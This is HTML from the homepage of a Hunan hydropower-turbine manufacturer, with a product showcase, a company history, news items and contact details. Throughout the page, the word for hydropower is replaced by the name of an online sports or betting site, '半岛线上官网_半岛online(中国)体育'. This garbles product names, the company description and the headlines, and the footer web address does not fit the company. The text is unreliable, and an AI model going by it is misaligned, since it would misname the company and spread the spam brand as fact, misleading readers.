<input name="propJson" type="hidden" value='{"page_120":{"size":6,"from":0,"totalCount":100},"pageConfig_120":{"rolling":{"navigation":true,"scrollType":"horizontal","pagenation":true,"scrollTime":4,"autoScroll":true},"showJump":true,"pageType":"hidden","pcColumn":4,"marquee":{"navigation":true,"marqueeTime":4,"scrollType":"horizontal","opp":false},"loopItem":".p_loopitem","status":true,"filterPosition":"","pcRow":2,"moColumn":2,"datasourceid":"prop","elementid":120},"number_109":"1995","time_109":1,"unit_109":"年","href_110":{"type":"none","value":"","target":""},"scroll_109":true}'/></div><div id="c_grid-17652802618290"> <div class="p_gridbox e_comp signal">
<div class="d_gridCell_0 p_gridCell" id="content_box-17652802618290-0"><div class="s_list1" id="c_new_list_191-17652802619191">
<p class="e_text-19 s_title">
        产品中心
</p><p class="e_text-20 s_title">
        技术先进，性能稳定，质量可靠
</p><div class="e_loop-1 s_list" ds-id="" elem-id="e_loop-1" needjs="true">
<div class="">
<div class="p_list">
<div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
<div class="cbox-2-0 p_item"><div class="e_container-13 s_layout">
<div class="cbox-13-0 p_item"><div class="e_image-9 s_img">
<a href="/ytZXPzBTyx/product/26.html" target="_self">
<img alt="工程实验" la="la" src="https://omo-oss-image.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/50f4ab49-c9b3-488c-95bf-31f8e4b248d0.jpg" title="工程实验"/>
</a>
</div></div>
</div><div class="e_container-10 s_layout">
<div class="cbox-10-0 p_item"><p class="e_text-11 s_title">
<a href="/ytZXPzBTyx/product/26.html" target="_self">
    工程实验
        </a>
</p><hr class="e_line-17 s_line"/></div>
</div></div>
</div></div>
<div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
<div class="cbox-2-0 p_item"><div class="e_container-13 s_layout">
<div class="cbox-13-0 p_item"><div class="e_image-9 s_img">
<a href="/ytZXPzBTyx/product/25.html" target="_self">
<img alt="贯流式水轮机" la="la" src="https://omo-oss-image.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/57a8a01d-b622-41fd-89a9-c35c975ddeed.jpg" title="贯流式水轮机"/>
</a>
</div></div>
</div><div class="e_container-10 s_layout">
<div class="cbox-10-0 p_item"><p class="e_text-11 s_title">
<a href="/ytZXPzBTyx/product/25.html" target="_self">
    贯流式水轮机
        </a>
</p><hr class="e_line-17 s_line"/></div>
</div></div>
</div></div>
<div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
<div class="cbox-2-0 p_item"><div class="e_container-13 s_layout">
<div class="cbox-13-0 p_item"><div class="e_image-9 s_img">
<a href="/ytZXPzBTyx/product/2.html" target="_self">
<img alt="轴流式水轮机" la="la" src="https://omo-oss-image.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/be720fc4-afab-4423-8bdc-fbef982dba17.jpg" title="轴流式水轮机"/>
</a>
</div></div>
</div><div class="e_container-10 s_layout">
<div class="cbox-10-0 p_item"><p class="e_text-11 s_title">
<a href="/ytZXPzBTyx/product/2.html" target="_self">
    轴流式水轮机
        </a>
</p><hr class="e_line-17 s_line"/></div>
</div></div>
</div></div>
<div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
<div class="cbox-2-0 p_item"><div class="e_container-13 s_layout">
<div class="cbox-13-0 p_item"><div class="e_image-9 s_img">
<a href="/ytZXPzBTyx/product/3.html" target="_self">
<img alt="半岛线上官网_半岛online(中国)体育" la="la" src="https://omo-oss-image.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/8d6e7575-8f92-4450-a375-6e05cc9604b2.jpg" title="半岛线上官网_半岛online(中国)体育"/>
</a>
</div></div>
</div><div class="e_container-10 s_layout">
<div class="cbox-10-0 p_item"><p class="e_text-11 s_title">
<a href="/ytZXPzBTyx/product/3.html" target="_self">
    半岛线上官网_半岛online(中国)体育
        </a>
</p><hr class="e_line-17 s_line"/></div>
</div></div>
</div></div>
<div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
<div class="cbox-2-0 p_item"><div class="e_container-13 s_layout">
<div class="cbox-13-0 p_item"><div class="e_image-9 s_img">
<a href="/ytZXPzBTyx/product/18.html" target="_self">
<img alt="卧式水轮发电机" la="la" src="https://omo-oss-image.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/f97ed5a1-a4dd-4bf9-b670-9f4b8b70d5fd.jpg" title="卧式水轮发电机"/>
</a>
</div></div>
</div><div class="e_container-10 s_layout">
<div class="cbox-10-0 p_item"><p class="e_text-11 s_title">
<a href="/ytZXPzBTyx/product/18.html" target="_self">
    卧式水轮发电机
        </a>
</p><hr class="e_line-17 s_line"/></div>
</div></div>
</div></div>
<div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
<div class="cbox-2-0 p_item"><div class="e_container-13 s_layout">
<div class="cbox-13-0 p_item"><div class="e_image-9 s_img">
<a href="/ytZXPzBTyx/product/1.html" target="_self">
<img alt="混流式水轮机" la="la" src="https://omo-oss-image.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/351fd58a-d63f-4158-a920-723ea90ef868.jpg" title="混流式水轮机"/>
</a>
</div></div>
</div><div class="e_container-10 s_layout">
<div class="cbox-10-0 p_item"><p class="e_text-11 s_title">
<a href="/ytZXPzBTyx/product/1.html" target="_self">
    混流式水轮机
        </a>
</p><hr class="e_line-17 s_line"/></div>
</div></div>
</div></div>
<div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
<div class="cbox-2-0 p_item"><div class="e_container-13 s_layout">
<div class="cbox-13-0 p_item"><div class="e_image-9 s_img">
<a href="/ytZXPzBTyx/product/17.html" target="_self">
<img alt="立式水轮发电机" la="la" src="https://omo-oss-image.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/69b80814-09f8-4767-a976-ff8942967dcf.jpg" title="立式水轮发电机"/>
</a>
</div></div>
</div><div class="e_container-10 s_layout">
<div class="cbox-10-0 p_item"><p class="e_text-11 s_title">
<a href="/ytZXPzBTyx/product/17.html" target="_self">
    立式水轮发电机
        </a>
</p><hr class="e_line-17 s_line"/></div>
</div></div>
</div></div>
<div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
<div class="cbox-2-0 p_item"><div class="e_container-13 s_layout">
<div class="cbox-13-0 p_item"><div class="e_image-9 s_img">
<a href="/ytZXPzBTyx/product/6.html" target="_self">
<img alt="调速器" la="la" src="https://omo-oss-image.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/f5a13339-cbd5-4fc1-9e6f-ee02be297793.jpg" title="调速器"/>
</a>
</div></div>
</div><div class="e_container-10 s_layout">
<div class="cbox-10-0 p_item"><p class="e_text-11 s_title">
<a href="/ytZXPzBTyx/product/6.html" target="_self">
    调速器
        </a>
</p><hr class="e_line-17 s_line"/></div>
</div></div>
</div></div>
<div class="cbox-1 p_loopitem"><div class="e_container-2 s_layout">
<div class="cbox-2-0 p_item"><div class="e_container-13 s_layout">
<div class="cbox-13-0 p_item"><div class="e_image-9 s_img">
<a href="/ytZXPzBTyx/product/21.html" target="_self">
<img alt="半岛线上官网_半岛online(中国)体育站自动化控制系统" la="la" src="https://omo-oss-image.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/88d87d7b-adcb-4fc1-a3cb-7f20e5be3aec.jpg" title="半岛线上官网_半岛online(中国)体育站自动化控制系统"/>
</a>
</div></div>
</div><div class="e_container-10 s_layout">
<div class="cbox-10-0 p_item"><p class="e_text-11 s_title">
<a href="/ytZXPzBTyx/product/21.html" target="_self">
    半岛线上官网_半岛online(中国)体育站自动化控制系统
        </a>
</p><hr class="e_line-17 s_line"/></div>
</div></div>
</div></div>
</div>
<div class="p_page">
<div class="page_con"></div>
</div>
</div>
<input name="_config" type="hidden" value='{"cname":"产品-产品列表","type":"list","params":{"size":9,"query":[{"valueName":"首页产品橱窗","dataType":"string","operator":"eq","metaPosition":null,"filter":"ignore-empty-check","esField":"showcase.id","groupName":"数据展示条件,默认条件组","groupEnd":"2,1","field":"showcaseId","sourceType":"static","logic":"and","groupBegin":"1,2","value":"1448036012110884864","fieldType":null}],"header":{"Data-Query-Es-Field":"list,page,images,productName.keyword","Data-Query-Random":0,"Data-Query-Field":"list,page,images,title"},"from":0,"sort":[]},"valueUrl":"/fwebapi/product/datasource/143150160001/product/list/param/value","priority":0,"_dataFilter":{"filter":false,"showCondition":false,"conditionExclude":false,"showSearch":false,"currentConditionHide":false,"selectFirstCondition":false,"fields":[],"viscidityEnableShowAll":false,"cascaderEnable":false,"showSearchCname":"","viscidityEnable":false,"viscidityEnableShowFirst":false},"appId":"143150160001","sourceUuid":"d2f12f858d9f46eeb5b049baa1dffc37","pageParams":[{"code":""}],"metaUrl":"/fwebapi/product/datasource/143150160001/product/list/meta","disabled":false,"api":"/fwebapi/product/product/es/findPage?appId=143150160001&amp;templateId=product","id":"datasource2","apiId":"product","reqKey":"/fwebapi/product/product/es/findPage?appId=143150160001&amp;templateId=product|{\"size\":9,\"query\":[{\"valueName\":\"首页产品橱窗\",\"dataType\":\"string\",\"operator\":\"eq\",\"metaPosition\":null,\"filter\":\"ignore-empty-check\",\"esField\":\"showcase.id\",\"groupName\":\"数据展示条件,默认条件组\",\"groupEnd\":\"2,1\",\"field\":\"showcaseId\",\"sourceType\":\"static\",\"logic\":\"and\",\"groupBegin\":\"1,2\",\"value\":\"1448036012110884864\",\"fieldType\":null}],\"header\":{\"Data-Query-Es-Field\":\"list,page,images,productName.keyword\",\"Data-Query-Random\":0,\"Data-Query-Field\":\"list,page,images,title\"},\"from\":0,\"sort\":[]}|{\"Data-Query-Es-Field\":\"list,page,images,productName.keyword\",\"Data-Query-Random\":0,\"Data-Query-Field\":\"list,page,images,title\"}"}'/>
<input name="view" type="hidden" value="Home"/>
<input name="pageParamsJson" type="hidden" value='{"size":9,"from":0,"totalCount":9}'/>
<input name="i18nJson" type="hidden" value='{"confirm_1":"确定","loadMore_1":"点击加载更多","loadNow_1":"加载中","noMore_1":"没有更多了","pageItem_1":"条","noData_1":"暂无数据","pageJump_1":"前往","totalAcount_1":"共 X 个","conditions_1":"条件：","pageWhole_1":"共","pageUnit_1":"页","clearConditions_1":"清空条件"}'/>
</div><a class="e_button-21 s_button6 btn btn-primary" href="/ytZXPzBTyx/product/5/" target="_blank">
<span>查看更多</span>
</a>
<input name="propJson" type="hidden" value='{"href_9":{"transport":[],"type":"field","value":"hrefObject","target":"_self"},"prompt_19":"","dense_19":"","space_9":0,"pageConfig_1":{"rolling":{"navigation":true,"scrollType":"horizontal","pagenation":true,"scrollTime":4,"autoScroll":true},"showJump":true,"pageType":"hidden","pcColumn":3,"marquee":{"navigation":true,"marqueeTime":4,"scrollType":"horizontal","opp":false},"loopItem":".p_loopitem","status":true,"filterPosition":"","pcRow":3,"moColumn":1,"datasourceid":"datasource2","elementid":1},"prompt_20":"","href_21":{"transport":[],"type":"link","value":"/product/5/","target":"_blank"},"href_20":{"type":"none","value":"","target":""},"dense_20":"","setting_9":{"fit":"contain","isLazy":"false"},"imgList1_9":[],"page_1":{"size":6,"from":0,"totalCount":100},"imgList2_9":[],"prompt_11":"","href_19":{"type":"none","value":"","target":""},"status_21":true,"href_11":{"transport":[],"type":"field","value":"hrefObject","target":"_self"}}'/></div></div>
</div>
</div><div id="c_grid-1765280585647"> <div class="p_gridbox e_comp">
<div class="d_gridCell_0 p_gridCell" id="content_box-1765280585647-0"><div id="c_static_001-1765280605553">
<div class="e_image-1 s_img">
<a href="/ytZXPzBTyx/khfw/9.html" target="_self">
<img alt="半岛线上官网_半岛online(中国)体育" la="la" needthumb="true" src="https://omo-oss-image.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/0490e71f-cd13-453f-92f9-2862b56adf7d.jpg" title="半岛线上官网_半岛online(中国)体育"/>
</a>
</div>
<input name="propJson" type="hidden" value='{"href_1":{"transport":[],"type":"link","value":"/khfw/9.html","target":"_self"},"setting_1":{"fit":"contain","errorUrl":"","needThumb":"true","isLazy":"false"},"space_1":0,"imgList1_1":[],"imgList2_1":[]}'/></div></div>
<div class="d_gridCell_1 p_gridCell" id="content_box-1765280585647-1"><div id="c_static_001-1765280681661">
<p class="e_text-1 s_title">
<a href="/ytZXPzBTyx/khfw/9.html" target="_self">
        
关于我们
        </a>
</p><div aid="" cid="" class="e_richText-2 s_title clearfix" code="prop.richtext_2" tid="">
<p><a href="/ytZXPzBTyx/khfw/9.html">       半岛线上官网_半岛online(中国)体育成立于2004年11月，前身为始建于1958年的湖南新宁半岛线上官网_半岛online(中国)体育设备制造厂，位于湘西南、地处风景秀丽的世界自然遗产－崀山风景名胜区内。公司厂区占地面积13万平方米,是原中国国家机械部定点生产中小型水轮发电机组的老牌专业厂、国际小半岛线上官网_半岛online(中国)体育生产基地、“中国发电设备行业协会”成员单位，曾因产品的高性价比于1981年被国家机械工业部选送至德国汉诺威国际博览会参展并深受好评。公司技术力量雄厚、设计理念先进，能独立设计、制造、安装单机容量50MW及以下的混流式、冲击式、斜击式、轴流式、贯流式等各类水轮机及与之相配套的水轮发电机和辅机设备。公司与天津电气传动设计研究所、中国水科院及华中科技大学保持密切的技术合作关系，从而提高了产品研发技术水平。产品因技术先进、性能稳定、质量可靠而畅销全国各地，并远销哈萨克斯坦、格鲁吉亚、阿塞拜疆、俄罗斯、印度、尼泊尔、印度尼西亚、巴基斯坦、缅甸、越南、泰国、斯里兰卡、秘鲁、智利、厄瓜多尔等国家。</a></p>
</div>
<input name="propJson" type="hidden" value='{"href_1":{"transport":[],"type":"link","value":"/khfw/9.html","target":"_self"},"ttsPlay_2":false,"tid_2":"","cid_2":"","aid_2":"","dense_1":"","prompt_1":""}'/></div></div>
</div>
</div><div class="s_list1" id="c_new_list_187-17652810003220">
<p class="e_text-16 s_title">
        新闻中心
</p><p class="e_text-14 s_title">
        公司新闻快讯，行业热点新闻发现
</p><div class="e_loop-1 s_list" ds-id="" elem-id="e_loop-1" needjs="true">
<div class="">
<div class="p_list">
<div class="cbox-1 p_loopitem"><div class="e_container-6 s_layout">
<div class="cbox-6-0 p_item"><div class="e_image-13 s_img">
<a href="/ytZXPzBTyx/news/101.html" target="_self">
<img alt="湖南山立半岛线上官网_半岛online(中国)体育设备公司董事长姜庆红:做基层科技工作者的引路人" la="la" src="https://omo-oss-image.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/4b90e1ec-bd43-4ce5-94b3-c332090f20f4.png" title="湖南山立半岛线上官网_半岛online(中国)体育设备公司董事长姜庆红:做基层科技工作者的引路人"/>
</a>
</div></div>
<div class="cbox-6-1 p_item"><div class="e_container-7 s_layout">
<div class="cbox-7-0 p_item"><p class="e_text-9 s_title">
<a href="/ytZXPzBTyx/news/101.html" target="_self">
    湖南山立半岛线上官网_半岛online(中国)体育设备公司董事长姜庆红:做基层科技工作者的引路人
        </a>
</p><div class="e_container-10 s_layout">
<div class="cbox-10-0 p_item"><div class="e_image-12 s_img">
<img alt="图片名称" la="la" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2021123119560167732/cms/image/df4dd36a-7a30-4968-b60a-2f8c312c798c.png" src="/npublic/img/s.png" title="图片名称"/>
</div></div>
<div class="cbox-10-1 p_item"><p class="e_timeFormat-11 s_title">2022-06-07</p></div>
</div></div>
</div><p class="e_text-8 s_title">
<a href="/ytZXPzBTyx/news/101.html" target="_self">
</a>
</p></div>
</div></div>
<div class="cbox-1 p_loopitem"><div class="e_container-6 s_layout">
<div class="cbox-6-0 p_item"><div class="e_image-13 s_img">
<a href="/ytZXPzBTyx/news/99.html" target="_self">
<img alt="攻坚克难，再创佳绩" la="la" src="https://omo-oss-image.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/adc1b39c-d562-4d6b-bc72-c7d5892f732e.jpg" title="攻坚克难，再创佳绩"/>
</a>
</div></div>
<div class="cbox-6-1 p_item"><div class="e_container-7 s_layout">
<div class="cbox-7-0 p_item"><p class="e_text-9 s_title">
<a href="/ytZXPzBTyx/news/99.html" target="_self">
    攻坚克难，再创佳绩
        </a>
</p><div class="e_container-10 s_layout">
<div class="cbox-10-0 p_item"><div class="e_image-12 s_img">
<img alt="图片名称" la="la" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2021123119560167732/cms/image/df4dd36a-7a30-4968-b60a-2f8c312c798c.png" src="/npublic/img/s.png" title="图片名称"/>
</div></div>
<div class="cbox-10-1 p_item"><p class="e_timeFormat-11 s_title">2022-06-02</p></div>
</div></div>
</div><p class="e_text-8 s_title">
<a href="/ytZXPzBTyx/news/99.html" target="_self">
</a>
</p></div>
</div></div>
<div class="cbox-1 p_loopitem"><div class="e_container-6 s_layout">
<div class="cbox-6-0 p_item"><div class="e_image-13 s_img">
<a href="/ytZXPzBTyx/news/98.html" target="_self">
<img alt="全国工商联莅临我司调研指导工作" la="la" src="https://omo-oss-image.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/6759a3a6-6fb2-4501-804d-073bec021563.jpg" title="全国工商联莅临我司调研指导工作"/>
</a>
</div></div>
<div class="cbox-6-1 p_item"><div class="e_container-7 s_layout">
<div class="cbox-7-0 p_item"><p class="e_text-9 s_title">
<a href="/ytZXPzBTyx/news/98.html" target="_self">
    全国工商联莅临我司调研指导工作
        </a>
</p><div class="e_container-10 s_layout">
<div class="cbox-10-0 p_item"><div class="e_image-12 s_img">
<img alt="图片名称" la="la" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2021123119560167732/cms/image/df4dd36a-7a30-4968-b60a-2f8c312c798c.png" src="/npublic/img/s.png" title="图片名称"/>
</div></div>
<div class="cbox-10-1 p_item"><p class="e_timeFormat-11 s_title">2019-04-20</p></div>
</div></div>
</div><p class="e_text-8 s_title">
<a href="/ytZXPzBTyx/news/98.html" target="_self">
    2019年4月11日下午，全国工商联执委何方洋同志率全国工商联调研组，在湖南省工商联、邵阳市工商联、新宁县统战部及工商联等领导一行的陪同下莅临我司开展调研、指导工作，公司董事长兼总经理姜庆红同志率公司全体高管热情接待了来访。来访领导在姜总等的陪同下参观了生产现场，并仔细询问了解公司目前的生产、经营情况，姜总就公司生产、经营、技术创新等进行了详细汇报，并对公司参与“一带一路”建设基本情况、公司海外发
        </a>
</p></div>
</div></div>
<div class="cbox-1 p_loopitem"><div class="e_container-6 s_layout">
<div class="cbox-6-0 p_item"><div class="e_image-13 s_img">
<a href="/ytZXPzBTyx/news/97.html" target="_self">
<img alt="我司参加“一带一路”国家小半岛线上官网_半岛online(中国)体育国际合作及技术交流会" la="la" src="https://omo-oss-image.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/d83cecd3-19f3-42f0-9d1f-a99c4e51752b.jpg" title="我司参加“一带一路”国家小半岛线上官网_半岛online(中国)体育国际合作及技术交流会"/>
</a>
</div></div>
<div class="cbox-6-1 p_item"><div class="e_container-7 s_layout">
<div class="cbox-7-0 p_item"><p class="e_text-9 s_title">
<a href="/ytZXPzBTyx/news/97.html" target="_self">
    我司参加“一带一路”国家小半岛线上官网_半岛online(中国)体育国际合作及技术交流会
        </a>
</p><div class="e_container-10 s_layout">
<div class="cbox-10-0 p_item"><div class="e_image-12 s_img">
<img alt="图片名称" la="la" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2021123119560167732/cms/image/df4dd36a-7a30-4968-b60a-2f8c312c798c.png" src="/npublic/img/s.png" title="图片名称"/>
</div></div>
<div class="cbox-10-1 p_item"><p class="e_timeFormat-11 s_title">2017-12-20</p></div>
</div></div>
</div><p class="e_text-8 s_title">
<a href="/ytZXPzBTyx/news/97.html" target="_self">
    “一带一路”国家小半岛线上官网_半岛online(中国)体育国际合作及技术交流会于12月19日在杭州成功举办。来自阿尔巴尼亚、乌克兰、黑山、蒙古、马其顿、巴基斯坦、肯尼亚、苏丹、南苏丹等10个国家的官员，我司和另20几家国际小半岛线上官网_半岛online(中国)体育会员及相关企事业单位参加会议。　　会议分小半岛线上官网_半岛online(中国)体育国家国别报告、企业代表发言和交流研讨等环节进行。10个国家的官员代表分别作国家报告，主要包括本国的能源、电力等方面的内容，重点介绍了小半岛线上官网_半岛online(中国)体育领域的发展现状、建设管理
        </a>
</p></div>
</div></div>
</div>
<div class="p_page">
<div class="page_con"></div>
</div>
</div>
<input name="_config" type="hidden" value='{"ignoreEmptyCheck":true,"cname":"新闻资讯-列表接口","type":"list","params":{"size":4,"query":[{"valueName":"新闻中心","dataType":"array[category]","operator":"in","filter":"ignore-empty-check","esField":"DETAIL_ES.es_multi_category_6d5k7017","groupName":"数据展示条件,默认条件组","groupEnd":"2,1","field":"category_6d5k7017","sourceType":"static","logic":"and","groupBegin":"1,2","value":"1998284365910286336","fieldType":"array","configurable":{"sourceType":"page","type":"normal","value":"_detailId"}}],"header":{"Data-Query-Es-Field":"DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_multi_image_aWu6md3e,DETAIL_ES.es_symbol_text_2PVENH84,DETAIL_ES.es_date_prePublishTime,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4,list,page","Data-Query-Random":0,"Data-Query-Field":"image_51M01676,image_aWu6md3e,text_2PVENH84,prePublishTime,textarea_8B30N7U4,list,page"},"from":0,"sort":[]},"valueUrl":"/fwebapi/cms/lowcode/60003/18505/list/value?cate=0","priority":0,"_dataFilter":{"filter":false,"showCondition":false,"conditionExclude":false,"showSearch":false,"currentConditionHide":false,"selectFirstCondition":false,"fields":[],"viscidityEnableShowAll":false,"cascaderEnable":false,"showSearchCname":"","viscidityEnable":false,"viscidityEnableShowFirst":false},"appId":"60003","sourceUuid":"1441932740135092224","pageParams":[],"metaUrl":"/fwebapi/cms/lowcode/60003/18505/list/meta?cate=0","disabled":false,"api":"/fwebapi/cms/lowcode/60003/18505/list?cate=0","id":"datasource1","apiId":"18505","reqKey":"/fwebapi/cms/lowcode/60003/18505/list?cate=0|{\"size\":4,\"query\":[{\"valueName\":\"新闻中心\",\"dataType\":\"array[category]\",\"operator\":\"in\",\"filter\":\"ignore-empty-check\",\"esField\":\"DETAIL_ES.es_multi_category_6d5k7017\",\"groupName\":\"数据展示条件,默认条件组\",\"groupEnd\":\"2,1\",\"field\":\"category_6d5k7017\",\"sourceType\":\"static\",\"logic\":\"and\",\"groupBegin\":\"1,2\",\"value\":\"1998284365910286336\",\"fieldType\":\"array\",\"configurable\":{\"sourceType\":\"page\",\"type\":\"normal\",\"value\":\"_detailId\"}}],\"header\":{\"Data-Query-Es-Field\":\"DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_multi_image_aWu6md3e,DETAIL_ES.es_symbol_text_2PVENH84,DETAIL_ES.es_date_prePublishTime,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4,list,page\",\"Data-Query-Random\":0,\"Data-Query-Field\":\"image_51M01676,image_aWu6md3e,text_2PVENH84,prePublishTime,textarea_8B30N7U4,list,page\"},\"from\":0,\"sort\":[]}|{\"Data-Query-Es-Field\":\"DETAIL_ES.es_multi_image_51M01676,DETAIL_ES.es_multi_image_aWu6md3e,DETAIL_ES.es_symbol_text_2PVENH84,DETAIL_ES.es_date_prePublishTime,TEXT_DETAIL_ES.es_text_textarea_8B30N7U4,list,page\",\"Data-Query-Random\":0,\"Data-Query-Field\":\"image_51M01676,image_aWu6md3e,text_2PVENH84,prePublishTime,textarea_8B30N7U4,list,page\"}"}'/>
<input name="view" type="hidden" value="Home"/>
<input name="pageParamsJson" type="hidden" value='{"size":4,"from":0,"totalCount":7}'/>
<input name="i18nJson" type="hidden" value='{"confirm_1":"确定","loadMore_1":"点击加载更多","loadNow_1":"加载中","noMore_1":"没有更多了","pageItem_1":"条","noData_1":"暂无数据","pageJump_1":"前往","totalAcount_1":"共 X 个","conditions_1":"条件：","pageWhole_1":"共","pageUnit_1":"页","clearConditions_1":"清空条件"}'/>
</div><a class="e_button-17 s_button6 btn btn-primary" href="/ytZXPzBTyx/news/1/" target="_blank">
<span>查看更多</span>
</a>
<input name="propJson" type="hidden" value='{"dense_14":"","dense_16":"","href_9":{"transport":[],"type":"field","value":"_href","target":"_self"},"status_17":true,"href_8":{"transport":[],"type":"field","value":"_href","target":"_self"},"imgList2_13":[],"prompt_16":"","pageConfig_1":{"rolling":{"navigation":true,"scrollType":"horizontal","pagenation":true,"scrollTime":4,"autoScroll":true,"speed":600},"showJump":true,"pageType":"hidden","showButtom":false,"showTotal":false,"pcColumn":2,"marquee":{"navigation":true,"marqueeTime":4,"scrollType":"horizontal","opp":false},"loopItem":".p_loopitem","status":true,"filterPosition":"","pcRow":2,"moColumn":1,"datasourceid":"datasource1","elementid":1},"format_11":"yyyy-MM-dd","page_1":{"size":6,"from":0,"totalCount":100},"imgList1_13":[],"range_11":"-","space_13":0,"setting_13":{"fit":"contain","isLazy":"false"},"space_12":0,"setting_12":{"fit":"contain","isLazy":"true"},"prompt_14":"","href_17":{"transport":[],"type":"link","value":"/news/1/","target":"_blank"},"href_16":{"type":"none","value":"","target":""},"href_14":{"type":"none","value":"","target":""},"href_13":{"transport":[],"type":"field","value":"_href","target":"_self"},"href_12":{"type":"","value":"","target":""},"time_11":"2021-09-15 00:00"}'/></div>
<div id="c_grid-116273709439190"> <div class="p_gridbox signal s_tmpl_footer">
<div class="d_gridCell_0 p_gridCell ND_empty" id="content_box-116273709439190-0"><div id="c_navigation_165_P_032-1765263680769">
<div class="e_container-190 s_layout">
<div class="cbox-190-0 p_item"><div class="e_image-174 s_img">
<a href="/" target="_self">
<img alt="半岛线上官网_半岛online(中国)体育" la="la" src="https://omo-oss-image.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/e12b5e32-b233-49ed-9753-183e6f0f5812.png" title="半岛线上官网_半岛online(中国)体育"/>
</a>
</div></div>
<div class="cbox-190-1 p_item"><div class="e_websiteShareNew-191 s_list" needjs="true">
<div class="p_share horizontal">
<a class="p_shareItem" href="/ytZXPzBTyx/" key="weibo" target="_blank" title="微博">
<img alt="微博" class="p_img" la="la" src="/npublic/img/share-weibo.png"/>
</a>
<a class="p_shareItem" href="/ytZXPzBTyx/" key="wechat" target="_blank" title="微信">
<img alt="微信" class="p_img" la="la" src="/npublic/img/share-wechat.png"/>
</a>
<a class="p_shareItem" href="/ytZXPzBTyx/" key="moments" target="_blank" title="朋友圈">
<img alt="朋友圈" class="p_img" la="la" src="/npublic/img/share-moments.png"/>
</a>
<a class="p_shareItem" href="/ytZXPzBTyx/" key="qq" target="_blank" title="QQ">
<img alt="QQ" class="p_img" la="la" src="/npublic/img/share-qq.png"/>
</a>
<a class="p_shareItem" href="/ytZXPzBTyx/" key="qzone" target="_blank" title="QQ空间">
<img alt="QQ空间" class="p_img" la="la" src="/npublic/img/share-qzone.png"/>
</a>
<a class="p_shareItem" href="/ytZXPzBTyx/" key="copyLink" target="_blank" title="复制链接">
<img alt="复制链接" class="p_img" la="la" src="/npublic/img/share-copyLink.png"/>
</a>
</div>
</div></div>
</div><hr class="e_line-189 s_line"/><div class="e_container-102 s_layout">
<div class="cbox-102-0 p_item"><div class="e_container-128 s_layout">
<div class="cbox-128-0 p_item"><div class="e_container-129 s_layout">
<div class="cbox-129-0 p_item"><div class="e_container-175 s_layout">
<div class="cbox-175-0 p_item"><div aid="" cid="" class="e_richText-192 s_title clearfix" code="prop.richtext_192" tid="">
<p><strong><span style="color:#FFFFFF;">半岛线上官网_半岛online(中国)体育</span></strong></p>
<p>电话：<a href="/ytZXPzBTyx/tel:0739-4920238" rel="nofollow">0739-4920238</a></p>
<p>售后服务：<a href="/ytZXPzBTyx/tel:0739-4922416" rel="nofollow">0739-4922416</a></p>
<p>国际贸易：<a href="/ytZXPzBTyx/tel:0086-739-4928091" rel="nofollow">0086-739-4928091 </a>     <a href="/ytZXPzBTyx/tel:0086-731-22992298" rel="nofollow">0086-731-22992298</a></p>
<p>E-mail：<a href="/ytZXPzBTyx/mailto:sales@shpe.cn" rel="nofollow">sales@shpe.cn</a></p>
<p>网址:<a href="/">www.popmatte.com</a></p>
<p>湖南省新宁县金石镇大兴西路山立工业园</p>
</div></div>
</div></div>
</div></div>
</div></div>
<div class="cbox-102-1 p_item"><div class="e_image-187 s_img">
<img alt="半岛线上官网_半岛online(中国)体育" la="la" needthumb="true" src="https://omo-oss-image.thefastimg.com/portal-saas/pg2025120821552632437/cms/image/87717223-7169-459e-9d7e-e7d24836f742.jpg" title="半岛线上官网_半岛online(中国)体育">
</img></div><p class="e_text-188 s_title">
    扫码关注微信公众号
</p><div class="e_top-185" needjs="true">
<a class="btn btn-dark p_top" href="javascript:;">
<svg class="icon" height="200" p-id="5166" t="1610348416129" version="1.1" viewbox="0 0 1024 1024" width="200" xmlns="http://www.w3.org/2000/svg"><path d="M84.48 648.896C71.456 661.472 64.096 678.752 64 696.832 65.696 737.632 100 769.408 140.8 767.968 161.92 768.064 182.176 759.712 197.12 744.8L512 432.096 826.88 744.8C841.824 759.712 862.08 768.064 883.2 767.968 924 769.408 958.304 737.632 960 696.832 959.904 678.752 952.544 661.472 939.52 648.896L568.32 279.04C537.056 248.32 486.944 248.32 455.68 279.04L84.48 648.896Z" p-id="5167"></path></svg>
</a>
</div></div>
</div><hr class="e_line-168 s_line"/><div class="e_container-170 s_layout">
<div class="cbox-170-0 p_item"><div class="e_copyright-193 s_title" needjs="true">
</div></div>
<div class="cbox-170-1 p_item"><div class="e_container-194 s_layout">
<div class="cbox-194-0 p_item"><div class="e_businessAndCopyright-195 s_title" needjs="true">
<span class="p_business js-business">营业执照</span>
<div class="p_businesspopup">
<span class="p_businessclose">
<svg class="icon p_icon" height="200" p-id="5588" t="1677033612018" version="1.1" viewbox="0 0 1024 1024" width="200" xmlns="http://www.w3.org/2000/svg">
